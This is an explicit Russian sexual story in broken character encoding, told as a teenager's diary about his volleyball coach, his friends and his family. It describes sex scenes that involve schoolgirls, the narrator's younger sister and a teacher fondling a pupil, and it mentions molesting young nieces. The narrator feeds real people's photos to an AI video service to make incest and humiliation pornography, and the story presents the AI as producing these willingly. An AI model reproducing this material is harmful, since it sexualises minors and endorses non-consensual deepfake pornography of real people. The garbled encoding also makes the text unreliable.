<p>Âñå ñîâåòóþò çàâåñòè äíåâíèê, ÷òîáû áûëî ÷òî âñïîìíèòü â ñòàðîñòè. Èíòåðåñíî, ñòàðîñòü &ndash; ýòî êàêîé âîçðàñò. È äîæèâó ëè ÿ äî íåãî. Ìîæåò áûòü ýòî âïîëíå ñåáå áåññìûñëåííîå çàíÿòèå. Áàö, èíôàðêò - è íå÷åãî ïåðå÷èòûâàòü! À èíñóëüò? Êàê íàñ÷¸ò èíñóëüòà. Ñìîãó ëè ÿ ïîñëå àïîïëåêòè÷åñêîãî óäàðà õîòü ÷òî-òî ïîíÿòü â óáîðèñòûõ ñòðî÷êàõ äíåâíèêà? Ëàäíî, ïðèñòóïèì&hellip; Ïåðâàÿ ñòðàíèöà äíåâíèêà, è ìíå íåîáõîäèìî õîòü êàê-òî îáîçíà÷èòü ñåáÿ. Èòàê, ìåíÿ, êàê áû áàíàëüíî ýòî íå çâó÷àëî, çîâóò Ãå, ìíå &hellip;íàäöàòü ëåò. Æèâó ÿ â Ðèãå, è ïîñëå çàíÿòèé â óíèâåðñèòåòå ÿ õîæó íà òðåíèðîâêè ïî âîëåéáîëó ïîä ðóêîâîäñòâîì ìîëîäåíüêîé &laquo;êðàñàâèöû-êîìñîìîëêè&raquo;, êàê áû ñêàçàëè â ñîâåòñêèå âðåìåíà, ïî èìåíè Ìàðèíà. (Â ìîåé ïîñëåäóþùåé æèçíè ÿ óáåäèëñÿ, ÷òî æåíùèíû ñ èìåíåì Ìàðèíà ÷ðåçâû÷àéíî ñåêñóàëüíû. Îíè ïðåêðàñíî ñîñóò, òðàõàþòñÿ, îáîæàþò àíàëüíûé ñåêñ. Â ýòîì ñ íèìè ñ óñïåõîì ìîãóò ñîïåðíè÷àòü òîëüêî æåíùèíû ñ èìåíåì Ñàíòà! Íî ýòî òîëüêî ìî¸ ëè÷íîå ìíåíèå, îïèðàþùååñÿ íà íå ñëèøêîì áîãàòûé îïûò, òàê ÷òî ÿ íèêîìó åãî íå íàâÿçûâàþ, áûëî áû èíòåðåñíî óñëûøàòü ìíåíèå äðóãèõ ìóæ÷èí!). Íåìíîãî íèæå ðîñòîì, ÷åì òå þíîøè, êîòîðûõ îíà òðåíèðóåò â íàøåé ãðóïïå, íî ñ èçÿùíîé ìóñêóëèñòîñòüþ â èêðàõ, á¸äðàõ è ðóêàõ, îíà äåìîíñòðèðóåò î÷àðîâàòåëüíóþ ìóæåñòâåííîñòü, îñîáåííî êîãäà ïîò ïîêðûâàåò áåëîñíåæíûé ïóõ íà å¸ ïëå÷àõ è çàñòàâëÿåò èõ ñèÿòü çîëîòîì, ñëîâíî ñäîáíûå áóëî÷êè â ïå÷êå, â ëþáîå âðåìÿ ãîäà. Å¸ âîëîñû îòëèâàþò âîðîíüåé ÷åðíîòîé, à âçãëÿä ñåðûõ ñ ìåòàëëè÷åñêèì áëåñêîì ãëàç íàñêâîçü ïðîíçàåò âàøè çðà÷êè. Âî âðåìÿ çàíÿòèé â òðåíàæåðíîì çàëå å¸ òðóñèêè èç ëàéêðû îáíèìàþò âîñõèòèòåëüíûå èçãèáû å¸ ÿãîäèö è äåìîíñòðèðóþò âîëøåáíûé, ÷¸òêî î÷åð÷åííûé ðàçðåç å¸ âàãèíû, è âñ¸ áëàãîäàðÿ òîìó, ÷òî å¸ âàãèíàëüíûå ãóáû ÿâíî ãëàäêî âûáðèòû. ×òîáû ñ óñïåõîì ñîðåâíîâàòüñÿ ñ íàìè â íûðêàõ çà óõîäÿùèì ìÿ÷îì, îíà áåçæàëîñòíî ñêîâûâàåò ñâîþ ãðóäü áþñòãàëüòåðîì, êîòîðûé, ìåæäó òåì, íåâîëüíî äåëàåò å¸ âûïóêëîé, à â îñòàëüíîì ïîçâîëÿåò åé ñâîáîäíî âàëüñèðîâàòü ïîä ôóòáîëêîé, è ýòîò òàíåö âîçáóæäàåò â íàñ íåïðåîäîëèìîå æåëàíèå ïðèëàñêàòü èõ è äàæå ïîòðåïàòü... áåç âñÿêîé æàëîñòè ê îáúåêòó. Âñ¸ ýòî ìû ñ ðåáÿòàìè ñî ñìåõîì îáñóæäàåì â ïåðåðûâàõ ïðè ñìåíå ïîëÿíû âî âðåìÿ òðåíèðîâêè.</p> 
 
<p>Ïîñëå òðåíèðîâêè Ìàðèíà èãíîðèðóåò ðàçäåâàëêó äëÿ äåâóøåê è ïðèñîåäèíÿåòñÿ ê ðåáÿòàì èç ãðóïïû, êîòîðóþ îíà òðåíèðóåò, â òåñíîì ïðîñòðàíñòâå ìóæñêîãî äóøà. Îíà ïîçâîëÿåò îùóïûâàòü ñâîè ÿãîäèöû, ïîñìåèâàÿñü íàä íàøèìè ïðîìàõàìè ïðè ïîñòàíîâêå áëîêà, å¸ ñâîáîäíàÿ ãðóäü ëàñêàåò íàøè áåçâîëîñûå ãðóäè, è ñîñêàìè îíà êàñàåòñÿ âñåõ íàïðÿæåííûõ ãóá, êîòîðûå íàõîäÿòñÿ â ïðåäåëàõ å¸ äîñÿãàåìîñòè. Ìàðèíà ñ ðàäîñòüþ õâàòàåò íàøè áîëåçíåííî âîçáóæä¸ííûå ÷ëåíû, ñòðåìÿùèåñÿ ïðîíèêíóòü â å¸ ñî÷íîå âëàãàëèùå èëè äàæå æåñòîêî ðàñøèðèòü å¸ àíóñ, ãëóáîêî ñïðÿòàííûé ìåæäó äâóìÿ ìóñêóëèñòûìè ÿãîäèöàìè.</p> 
 
<p>Ìåæäó òåì, îíà âäðóã çàìå÷àåò â òîëïå ãîëûõ òåë ìîé íàïðÿæ¸ííûé ÷ëåí è âûäåëÿåò ìåíÿ ñðåäè îñòàëüíûõ ðåáÿò. Îíà âëàñòíî òÿíåò ìåíÿ íà ñêàìåéêó è ëîæèòñÿ íà íå¸, øèðîêî ðàññòàâèâ íîãè, êàê êóðèöà ïîä ïîâàðñêèì íîæîì. Ìîæåò ïîêàçàòüñÿ ñòðàííûì, íî ÿ áûë ãîòîâ ê òàêîìó ïîâîðîòó ñîáûòèé, òàê ÷òî ìîìåíòàëüíî íàäåë íà ñâîé òîð÷àùèé ÷ëåí åãî, èçäåëèå íîìåð äâà, êîòîðîå ïî áëàòó èç-ïîä ïîëû ìíå ïðîäàëà ìîÿ çíàêîìàÿ èç àïòåêè, è îíî, ýòî èçäåëèå, âñåãäà áûëî ñî ìíîé íà &quot;âñÿêèé ñëó÷àé&quot;. Ãëàâíàÿ ïðîáëåìà äëÿ ìåíÿ â ýòîò ìîìåíò áûëà, êàê âû ïîíèìàåòå, íå ðàçáðûçãàòü ñâî¸ äîáðî ðàíüøå âðåìåíè. &laquo;Ïîìåäëåííåå, öûïë¸íî÷åê, íå òîðîïèñü, ó íàñ óéìà âðåìåíè&raquo;. Îñòàëüíûå ðåáÿòà ñìîòðÿò íà íàñ ñ íåòåðïåíèåì, íî âïîëíå ñìèðåííî, ïîíèìàÿ, ÷òî ñêîðî, âåðîÿòíî, íàñòàíåò è èõ î÷åðåäü.</p> 
 
<p>Èòàê, âû, êîíå÷íî, óæå ïîíÿëè, ÷òî ýòî íèêàêàÿ íå ïåðâàÿ ñòðàíèöà ìîåãî äíåâíèêà, à âñåãî ëèøü ìî¸ ýññå íà ñåãîäíÿ. ß îòïðàâëÿþ åãî íà ñàéò IntelligentIntellectVideos.com. âìåñòå ñ ôîòîãðàôèÿìè Ìàðèíû, ñâîåé è âñåõ ìîèõ äðóçåé. ×åðåç ÷åòâåðòü ÷àñà ÿ ñêà÷èâàþ âèäåîôàéë, ñîçäàííûé íà îñíîâå ìîåãî ýññå ôàíòàñòè÷åñêèì èñêóññòâåííûì èíòåëëåêòîì. Ïðîñìàòðèâàÿ åãî, ÿ ëåãêî óçíàþ ñàìîãî ñåáÿ è âñåõ ïàðíåé, ÷òî âìåñòå ñî ìíîé ïîñåùàþò òðåíèðîâêè ïî âîëåéáîëó, âñåé íàøåé âîëåéáîëüíîé ãðóïïû. Ýòîò 20-ìèíóòíûé ôèëüì âåëèêîëåïåí. Ìàðèíà íàñòîëüêî ìÿñèñòàÿ, íàñêîëüêî ýòî âîçìîæíî, çàíèìàÿñü ñïîðòîì, è ìû âñå â íàøåé êîìàíäå ìå÷òàåì ñòàòü êàííèáàëàìè è íàðåçàòü ñòåéêè èç å¸ ìóñêóëèñòîé ïëîòè. Â ýòîì ôèëüìå ÿ êîí÷àþ ñèëüíåå, ÷åì îáû÷íî â æèçíè, à Ìàðèíà ïî÷òè òåðÿåò ñîçíàíèå îò ìîèõ ìîùíûõ ôðèêöèé, ÷òî íà ñàìîì äåëå áûëî íå ñîâñåì òàê&hellip; â ðåàëå. Êîãäà ÿ îòñòðàíÿþñü îò å¸ òåëà, âñ¸ åù¸ íàïðÿæåííûé, ãîòîâûé êî âòîðîìó âõîæäåíèþ â å¸ âàãèíó, ïîòîê ìîåé þíîé ñïåðìû, âûòåêàþùèé èç å¸ ïîëîâûõ ãóá, ïîêðàñíåâøèõ îò ìîåãî ýíåðãè÷íîãî òðàõà, âûçûâàåò âîñõèùåíèå ìîèõ äðóçåé. (Íà ñàìîì äåëå îíè â ýòî âðåìÿ ëèøü òîëüêî ëèõîðàäî÷íî òåðåáèëè ñâîè ïèñþêè, è åäèíñòâåííîå, î ÷¸ì îíè ìå÷òàëè, âûâàëèâàëîñü âìåñòî ðòà èç èõ ïîáàãðîâåâøèõ óøíûõ ðàêîâèí: &laquo;Áîæå, ïàðåíü, êîãäà òû óæå îñâîáîäèøü ñâî¸ ñëàäêîå ìåñòå÷êî. Äàâàé óæå, êîí÷àé ïîáûñòðåå).&raquo;</p> 
 
<p>Íà ñëåäóþùèé äåíü ÿ ïîêàçàë ýòîò øåäåâð Èìàíòó, ìîåìó ëó÷øåìó äðóãó ïî âîëåéáîëüíîìó êëóáó, êîòîðûé, êàê îí ìíå ãîâîðèë, áûë ïðîñòî áåøåíî âëþáëåí â çàäíèöó Ìàðèíû.</p> 
 
<p>&ndash; ß ìîã áû ïîêàçàòü åé ýòîò ôèëüì, è, óâåðåí, îíà áû âîçáóäèëàñü!</p> 
 
<p>&mdash; Çà÷åì?</p> 
 
<p>&ndash; ×òîáû îíà íàñ îáîèõ òðàõíóëà!</p> 
 
<p>Èìàíò ðàññìåÿëñÿ:</p> 
 
<p>&mdash; Àáñóðä! Òû ñòîëêí¸øüñÿ ñ êó÷åé ïðîáëåì. ×òîá òû çíàë, ýòîò òâîé ôèëüì, âåðíåå åãî äåìîíñòðàöèÿ Ìàðèíå áóäåò ñîâåðøåííî áåñïîëåçíà&hellip; è ìíå íè ê ÷åìó, ÿ è áåç íåãî óæå å¸ òðàõàþ. Êàæäóþ ïÿòíèöó&hellip; ó íå¸ äîìà!</p> 
 
<p>&mdash; Òû?</p> 
 
<p>&mdash; È äðóãèå â íàøåé ãðóïïå òîæå! Òû åäèíñòâåííûé, êòî äåâñòâåíåí ñðåäè íàñ&hellip; è íå ïîáûâàë äî ñèõ ïîð êàê â å¸ êèñêå, òàê è â å¸ çàäíèöå.</p> 
 
<p>&ndash; Â çàäíèöå?</p> 
 
<p>&mdash; Äà&hellip; Ïðåäñòàâü ñåáå, ÷òî îíà ñ êàêîé-òî ìàíèàêàëüíîé óïåðòîñòüþ ñ 10 ïî 18 ÷èñëà êàæäîãî ìåñÿöà òðåáóåò, ÷òîáû å¸ òðàõíóëè â æîïó. Íåïîíÿòíî ïî÷åìó, íî íàì ïîôèã, ìû òîëüêî çà&hellip; òåì áîëåå ÷òî åé ýòî íðàâèòñÿ!</p> 
 
<p>&ndash; Ëàäíî, ïðîåõàëè, íî êàê âñ¸-òàêè íàñ÷¸ò ìîåãî ôèëüìà?</p> 
 
<p>&mdash; Çàáóäü. Â ñëåäóþùóþ ïÿòíèöó ÿ îòâåäó òåáÿ ê íåé äîìîé, è òû å¸ òðàõíåøü áåç âñÿêîãî ôèëüìà. È åñëè íå ïîáðåçãóåøü, òî è â çàäíèöó. Â ïÿòíèöó áóäåò ÷åòûðíàäöàòîå ÷èñëî, òàê ÷òî òû ïîïàä¸øü êàê ðàç çàâåòíîå &laquo;Æîïíîå îêíî&raquo;, êàê ìû åãî íàçâàëè.</p> 
 
<p><strong>Â ïÿòíèöó ó</strong><strong> </strong><strong>Ìàðèíû</strong></p> 
 
<p>Â çàâåòíóþ ïÿòíèöó ó ñåáÿ äîìà Ìàðèíà ïðèâåòñòâóåò íàñ ñ ðàäîñòíîé óëûáêîé íà ëèöå.</p> 
 
<p>&mdash; Î, êîãî ÿ âèæó! Äâà ìîèõ ñàìûõ êðàñèâûõ ìàëü÷èêà!</p> 
 
<p>Èìàíòó íå íóæíî âïàäàòü â ïðîñòðàííûå îáúÿñíåíèÿ ïî ïîâîäó ìîåãî âèçèòà. Ìàðèíà óñàæèâàåò íàñ íà äèâàí, íàðî÷èòî ïîõëîïûâàåò ïî åãî ïîäóøêàì, ÷òîáû ÿêîáû óáðàòü íåñóùåñòâóþùóþ ïûëü, è èä¸ò ê ñòîëó âûïèòü ðþìî÷êó òìèííîãî ëèê¸ðà Àëëàæó. Îíà íîðîâèò çàñòàâèòü íàñ ïîäîæäàòü, íàñëàäèòüñÿ ìîíî ñïåêòàêëåì, â êîòîðîì îíà ðàçìàõèâàëà ïåðåä íàøèìè ãëàçàìè ñâîèìè ñïîðòèâíûìè áåäðàìè è ÿãîäèöàìè, îò÷åòëèâî âèäèìûìè ïîä ëåãêîé þáêîé, êîòîðàÿ ðàçâåâàåòñÿ ïðè êàæäîì ìàëåéøåì èõ äâèæåíèè. Îíà ñàäèòñÿ ðÿäîì ñî ìíîé, ïîòÿãèâàåòñÿ, êàê áóäòî ïðîñíóâøèñü, çàëîæèâ ðóêè çà ãîëîâó, îáíàæàåò àðîìàòíûå ïîäìûøêè è âûïÿ÷èâàåò ãðóäü òàê, ÷òî ñîçäà¸òñÿ âïå÷àòëåíèå, êàê áóäòî å¸ áëóçêà ñåé÷àñ òðåñíåò. ß äåéñòâèòåëüíî íå çíàþ, ÷òî ìíå íóæíî ïðè ýòîì äåëàòü. Èðîíè÷íî óëûáàÿñü, îíà óêàçûâàåò ìíå íà òðè âåðõíèõ ïóãîâèöû å¸ áëóçêè, êîòîðûå, âåðîÿòíî, ìåøàþò åé íîðìàëüíî äûøàòü.</p> 
 
<p>&mdash; Òåáå ðåøàòü, ìàëûø! Ðàçâå òû ïðèø¸ë ñþäà íå äëÿ òîãî, ÷òîáû íåìíîãî ðàçâëå÷üñÿ è ñïóñòèòü ïàð èç ñâîèõ ÿèö?</p> 
 
<p>ß íåóêëþæå ðàññòåãèâàþ ïóãîâèöû íà å¸ áëóçêå. Ìàðèíèíà ãðóäü âûïèðàåò âïåð¸ä, øîêîëàäíûå ñîñêè âûñòóïàþò ÷åðåç òêàíü.</p> 
 
<p>&ndash; Òû íå õî÷åøü èõ ïîñîñàòü? Â íèõ, ïðàâäà, íåò ìîëîêà, íî, íàäåþñü, îò ýòîãî ó òåáÿ íå âîçíèêíóò ïðîáëåìû ñ ýðåêöèåé.</p> 
 
<p>Áåç äàëüíåéøèõ êîëåáàíèé ìîè ãóáû îáõâàòèëè ñîñêè å¸ ãðóäåé ïîä íàñìåøëèâûì âçãëÿäîì ìîåãî äðóãà, êîòîðîãî îòêðîâåííî çàáàâëÿåò ìîÿ çàñòåí÷èâîñòü. Äî ýòîãî ÿ â îñíîâíîì ëàñêàë ÿãîäèöû ñâîèõ ïëåìÿííèö âî âðåìÿ èãð â ïðÿòêè. Êðèêè èñïóãàííûõ ïòàøåê íå ñêðûâàëè èõ óäîâîëüñòâèÿ îò òîãî, ÷òî èõ òåëà íàãëî ùóïàëè ïîä áëóçêàìè è òðóñèêàìè. Ñåé÷àñ æå ÿ âïîëíå óñïåøíî ñíèìàþ òðóñèêè ñ âïîëíå ñåáå îïûòíîé æåíùèíû, íî ïðè ýòîì áàíàëüíî íå ìîãó íàéòè ìîëíèþ íà å¸ þáêå.</p> 
 
<p>&mdash; Êàêîé æå òû ìàëûø íåóêëþæèé! Ëþáîâü íóæíî çàñëóæèòü! Çàïîìíè ýòî è ó÷èñü!</p> 
 
<p>Îíà ñàìà ðàññòåãèâàåò ïðåäàòåëüñêóþ ìîëíèþ, ðàçäâèãàåò á¸äðà è ïðèæèìàåò ìîè ãóáû ê ãóáàì ñâîåé êèñêè, äî áåññòûäñòâà øåëêîâèñòûì, ïîòîìó ÷òî îíè òùàòåëüíî âûáðèòû.</p> 
 
<p>&ndash; Âûëèæè ìíå âñ¸ âíóòðè!</p> 
 
<p>ß ïîãðóæàþ ÿçûê â ñëèçü å¸ âàãèíû, âïåðâûå ïðîáóÿ ñîê æåíñêîé êèñêè.</p> 
 
<p>&mdash; Èìàíò, äîðîãîé, òû ìîæåøü îïîëîñíóòü åãî ÷ëåí â âàííîé? ß ñîáèðàþñü çàñîñàòü åãî ïîãëóáæå.</p> 
 
<p>Óæàñíûé ïîçîð. Èìàíò òùàòåëüíî è ñ óäîâîëüñòâèåì, èñïîëüçóÿ êóñîê ðîçîâîãî ìûëà ñ çàïàõîì çåìëÿíèêè âûìûë ìîè ïðè÷èíäàëû, ïîïóòíî îòïóñòèâ ïîõâàëó ïî ïîâîäó èõ ðàçìåðîâ, è êîãäà ìû âîçâðàùàåìñÿ èç âàííîé, Ìàðèíà ñ ýíòóçèàçìîì ñîñåò ìîé ÷ëåí, îäíîâðåìåííî ìàññèðóÿ ìîè ÿéöà è çàäíèöó.</p> 
 
<p>&ndash; Åãî çàäíèöà î÷åíü äàæå ìóñêóëèñòàÿ! &ndash; Óñïåëà ñêàçàòü Ìàðèíà ïåðåä òåì, êàê çàãëîòèëà ìîé ÷ëåí ïîëíîñòüþ, äî ÿèö. Âûäîõíóâ ïðèìåðíî ÷åðåç ïîë-ìèíóòû èç ñâîèõ ãëàíä ãîëîâêó ìîåãî ÷ëåíà è ðàçìàçûâàÿ ñëåçû, ïîò¸êøèå èç å¸ ãëàç, îíà ïðåäëîæèëà:</p> 
 
<p>&ndash; Èìàíò, äàâàé-êà ìû óñòðîèì åìó ïîêàçàòåëüíûé óðîê.</p> 
 
<p>È îíè íà ïàðó ïðîäåëûâàþò ýòî ñî ìíîé âïîëíå óáåäèòåëüíî!</p> 
 
<p><strong>Ñàðà</strong></p> 
 
<p>Ñóááîòíèé âå÷åð. Ìîÿ ìëàäøàÿ ñåñòðà Ñàðà âõîäèò â ìîþ êîìíàòó, çàêðûâàåò äâåðü è ñïðàøèâàåò ìåíÿ òèõèì ãîëîñîì, íî âïîëíå ñåáå íàñìåøëèâî:</p> 
 
<p>&ndash; Òàê ýòî ïðàâäà, ÷òî òû òðàõàåøüñÿ ñî ñâîåé òðåíåðøåé ïî âîëåéáîëó?!</p> 
 
<p>Èíòåðåñíî, îòêóäà åé ýòî èçâåñòíî?</p> 
 
<p>&ndash; À òâîè äðóçüÿ ñíèìàþò òâîé òðàõ!</p> 
 
<p>&ndash; Ñ êàêîãî áîêó òû ýòî ðåøèëà?</p> 
 
<p>&ndash; Ñ òâîåãî êîìïüþòåðà. Òåáå íå ìåøàëî áû ïîñòàâèòü çàùèòó íà òâî¸ ïîðíî!</p> 
 
<p>&ndash; Ýòî ôåéê. Ïðîñòî õà-õà íà òâîè ïîäîçðåíèÿ!</p> 
 
<p>&mdash; ß íå ìîãó â ýòî ïîâåðèòü. ß òåáÿ ïðåêðàñíî çíàþ, êàê è ýòó âàøó Ìàðèíó. ß âèäåëà å¸ íà ïîñëåäíåì òóðíèðå ïî âîëåéáîëó.</p> 
 
<p>&ndash; ß ñìîãó äîêàçàòü òåáå, ÷òî ýòî ôåéê. Äàþ ñëîâî.</p> 
 
<p>&mdash; Õîðîøî. Ïóñòü áóäåò òàê, íî çàâòðà ìíå ïîíàäîáèòñÿ òâîé ñàìîêàò. Òû æå íå ïðîòèâ?</p> 
 
<p>&mdash; Íåò, êîíå÷íî, áåðè!</p> 
 
<p>ß íå ìîã îòêàçàòü åé. Íî ëèøü ïîêà&hellip; ïîêà íå äîêàæó ñâîåé ñåñòðèöå, ÷òî &laquo;õà-õà&raquo; ìîãóò ñîîáðàçèòü âñå, êòî õî÷åò. È ðàäè ýòîãî ÿ ñäåëàþ ñ ïîìîùüþ ÈÈ ôèëüì, â êîòîðîì îíà ñòàíåò ãëàâíîé ãåðîèíåé.</p> 
 
<p>Ñàðà, â îòëè÷èå îò ìåíÿ, ó÷èòñÿ â ïðåñòèæíîé ïåðâîé ãèìíàçèè, ãäå äèñöèïëèíà ñóðîâàÿ, à çàíÿòèÿ ñêó÷íûå. Ïîêà ïàðåíü, ñòàâøèé æåðòâîé ìàòåìàòè÷åñêîãî òåððîðèçìà, ëåïå÷åò ó äîñêè âñÿêóþ ÷óøü ïåðåä íà÷åðòàííûì íà íåé ìèëûì êâàäðàòíûì óðàâíåíèåì, êîòîðîå îí ïûòàåòñÿ ðåøèòü ñ ÿâíûì óæàñîì íà ëèöå, Ñàðà è å¸ ìèëàÿ ïîäðóãà Ñàíòà ëàñêàþò äðóã äðóãà, çàïóñòèâ ðóêè äðóã äðóãó â òðóñèêè ïîä êîðîòêèìè ïëèññèðîâàííûìè òåìíî-ñèíèìè þáêàìè. Ðåâíèâàÿ äåâóøêà ïî èìåíè Òåêëà, òàéíî âëþáë¸ííàÿ â Ñàðó, è è íàä êîòîðîé âñå ñìåþòñÿ çà ýòó å¸ ëþáîâü, îáëè÷àåò èõ: &laquo;Ðóäèòå Èâàíîâíà, Ñàíòà è Ñàðà, ïîñìîòðèòå, îíè î÷åíü ãðÿçíî ðàçâëåêàþòñÿ!&raquo;</p> 
 
<p>Ó÷èòåëüíèöà çàáûâàåò ïðî íåïîêîðíîå óðàâíåíèå è òóïîâàòîãî ó÷åíèêà è íåìåäëåííî âûâîäèò äâóõ âèíîâíèö ñåêñóàëüíîãî ñêàíäàëà íà ïÿòà÷îê ïåðåä äîñêîé. &laquo;Ëåñáèÿíî÷êè ñ ãîëûìè çàäíèöàìè, äàéòå-êà ìíå ñâîè þá÷îíêè è òðóñèêè.&raquo; Áåäíÿæêè òàê è äåëàþò. Áåçðîïîòíî. &laquo;Ñàðà, êàê ÿ ïîíèìàþ, òû ñåé÷àñ ïðîñòî ìå÷òàåøü ñäåëàòü çàäíèöó Ñàíòû áàãðîâîé îò ñòûäà! <em>Et vice versa</em><em> </em>! (È íàîáîðîò, â ïåðåâîäå ñ ëàòûíè íà ðóññêèé! Ó÷èòåëüíèöà ñïåöèàëüíî ñêàçàëà ïðîèçíåñëà ýòî ëåòó÷åå âûðàæåíèå íà ëàòûíè, ÷òîáû íèêòî â êëàññå íè÷åãî íå ïîíÿë)</p> 
 
<p>Ñàðà íàíîñèò ïåðâûé óäàð ïî ïîïêå Ñàíòû äîâîëüíî ìÿãêî. Íåðâíîé îò âîçáóæäåíèÿ ðóêîé ó÷èòåëüíèöà ïîäõîäèò ê íèì, ÷òîáû ïîùóïàòü êèñêó ó÷åíèöû.</p> 
 
<p>&mdash; Íè÷åãî ñåáå! Îíà óæå ïóñêàåò ñëþíè! Åé ýòî íðàâèòñÿ! Ñàðà, øëåïàé ïîñèëüíåå ñâîþ ïîäðóæêó! ß õî÷ó óâèäåòü íàñòîÿùèå ñë¸çû, à íå òîëüêî ñëåçû èç å¸ êèñêè!</p> 
 
<p>Ñàíòà ïðîäîëæàåò ïîäâåðãàòü íàêàçàíèþ ñâîþ ìèëóþ ïîäðóãó.</p> 
 
<p>&mdash; ß ïîïðèäåðæó ó ñåáÿ âàøè þáêè è òðóñèêè. Âàøè çàäíèöû îñòàíóòñÿ ãîëûìè âåñü äåíü.</p> 
 
<p>Ìàëü÷èêè íå ñòåñíÿþòñÿ ¸ðçàòü íà ïàðòàõ, íå áîÿòñÿ ìîçîëåé íà ñâîèõ ñåäàëèùàõ, ïîäðà÷èâàÿ ñâîè ïèñþêè.</p> 
 
<p>Íàäåþñü, âû óæå ïîíÿëè, ãäå ôàíòàçèè, à ãäå æèçíü. Äèñòàíöèÿ îãðîìíîãî ðàçìåðà! Èòàê, ÿ îòïðàâëÿþ ýòîò òåêñò è ôîòîãðàôèþ Ñàðû, Ñàíòû, Òåêëû, à òàêæå Ðóäèòå Èâàíîâíû íà IntelligentIntellectVideos.com. Âå÷åðîì Ñàðà óáåæäàåòñÿ â ñêàçî÷íîé ñèëå ýòîãî &laquo;ÈÈ õà-õà&raquo;.</p> 
 
<p>&ndash; Ýòà òâîÿ èãðóøêà ïðîñòî âåëèêîëåïíà!</p> 
 
<p>&ndash; Äàâàé óñòðîèì êîíêóðñ ïîðíîãðàôè÷åñêèõ ðîëèêîâ.</p> 
 
<p>Â ïîñëåäóþùèå äíè ìû îòòÿãèâàåìñÿ ïî ïîëíîé, ñíèìàÿ îçîðíûå ïîðíî ôèëüìû, òåìàòèêà êîòîðûõ ïðèìåðíî ñëåäóþùàÿ:</p> 
 
<p>1. Íàø ïàïà â áîðäåëå. Â ñàëîíå îí íþõàåò íà ÷åòâåðåíüêàõ çàäíèöû äåâóøåê, ñëîâíî ñîáàêà (äëÿ èñïîëíèòåëÿ ðîëè ïàïû ãëàâíîé ðîëè ìíå ïðèøëîñü ïðåäîñòàâèòü â ðàñïîðÿæåíèå èñêóññòâåííîãî èíòåëëåêòà ïðîìî ðîëèê ñ ñîáîé ëþáèìûì, ïîòîìó ÷òî ëèöîì ÿ óäèâèòåëüíî ïîõîæ íà íàøåãî îòöà. À â êà÷åñòâå òåëà ìû èñïîëüçîâàëè òîðñ îäíîãî ìóæèêà, êîòîðîãî ÿ ñôîòêàë íà ïëÿæå â Þðìàëå.) 2. Ìàìà ïëàòèò íàòóðîé âîäîïðîâîä÷èêó, êîòîðûé, çàêîí÷èâ ðàáîòó, çâîíèò êîëëåãå, ÷òîáû òîò âîñïîëüçîâàëñÿ âîçìîæíîñòüþ ïîïîëüçîâàòüñÿ ò¸òêîé, êîòîðàÿ ïëàòèò çà âûïîëíåííûå ðàáîòû íàòóðîé (â ãëàâíîé ðîëè Ñàðà. Òåëî íàøåé ìàìû). 3. Âðà÷ â ïîëèêëèíèêå ïðîâåðÿåò äåâñòâåííîñòü Ñàðû. Íå ñäåðæàâøèñü, îíà ïèñàåò ïðÿìî åìó â ðóêó. Â ÿðîñòè îí øëåïàåò å¸ ïî çàäíèöå è ùåêàì. Ìåäñåñòðà óòåøàåò óòåøàåò Ñàðó äîëãèì ëþáîâíûì ïîöåëóåì (Â ãëàâíîé ðîëè ß, Ñàðà è íàøà ìàìà).</p><p> 
4. Ìàìà çàñòà¸ò Ñàðó â ïîñòåëè ñ ïàïîé è óáèâàåò åãî êóõîííûì íîæîì (Ñàðà, è, åñòåñòâåííî, ß).</p> 
 
<p>Ýòîò ïîñëåäíèé ñöåíàðèé îòâåðãàåòñÿ èñêóññòâåííûì èíòåëëåêòîì, êàê &laquo;íåýòè÷íûé&raquo; (òàê â îðèãèíàëå åãî, ÈÈ, ñîîáùåíèÿ)! Âèäèìî, èíöåñò íå îòâåðãàåòñÿ, à óáèéñòâî áàíèòñÿ. Î÷åíü æàëü. Ñöåíàðèé âñ¸ æå áûë ñî÷íûì, íî &laquo;ÈÈ õà-õà&raquo; ÿâíî íå õî÷åò êðîâè. È òóò, ê ìîåìó óäèâëåíèþ, ÈÈ ïðèíÿë ê èñïîëíåíèþ ñëåäóþùèå, äîñòàòî÷íî ñïîðíûå, íà ìîé âçãëÿä, ñöåíàðèè:</p> 
 
<p>à. Ìåäñåñòðû-ñàäèñòêè îïëîäîòâîðÿþò äåâóøêó (Ñàðà) çàðàíåå ïðèãîòîâëåííîé èìè ñïåðìîé. ×åðåç øåñòü ìåñÿöåâ ó íå¸ ðîäèëñÿ ìàëü÷èê ìóæñêîãî ïîëà ñî ñâèíîé ãîëîâîé è õâîñòîì (ß).</p> 
 
<p>&mdash; Ñâîëî÷ü. Òû çàïëàòèøü çà ýòî! - Ðóãàåòñÿ Ñàðà.</p> 
 
<p>á. Äåâóøêó (Ñàðà) ïðîäàëè â êà÷åñòâå ðàáûíè â ãàðåì. Òàì å¸ ñîáèðàþòñÿ ïîäâåðãíóòü îáðåçàíèþ. Íî êðàñèâàÿ æåíùèíà (ß) ïðÿ÷åò íîâóþ íàëîæíèöó, ÷òîáû çàùèòèòü îò æóòêîé îïåðàöèè. Äëÿ òîãî, ÷òîáû îòáëàãîäàðèòü å¸, íóæíà ñàìàÿ ìàëîñòü - ëèçíóòü å¸ çàäíèöó (Ñàðà ìíå).</p> 
 
<p>&mdash; Âïåðåä, ïðîäîëæàé! ×òî òû òàì åù¸ ïðèäóìàë.</p> 
 
<p>&ndash; Òû ìîãëà áû òîæå âêëþ÷èòü ñâîþ ôàíòàçèþ! - Ïðîøó ÿ ñåñòðó.</p> 
 
<p>&mdash; Ëàäíî, äàâàé ÿ åù¸ ïîñîñó òâîé ïåíèñ!</p> 
 
<p>&mdash; Ó ìåíÿ â ýòîì ôèëüìå íåò ïåíèñà. Òû ÷òî, çàáûëà, ÷òî ó ìåíÿ ðîëü æåíùèíû.</p> 
 
<p>Íå äîæèäàÿñü, ïîêà &laquo; ÈÈ õà-õà&raquo; ñïðîäþññèðóåò ôèëüì, ìû ñ Ñàðîé ðåïåòèðóåì ðîëè ïðèíöåññû è å¸ ëþáèìîãî ðàáà â ñëåäóþùåì ïîðíîðîëèêå.</p> 
 
<p><strong>Íåâîçìîæíàÿ òàéíà</strong></p> 
 
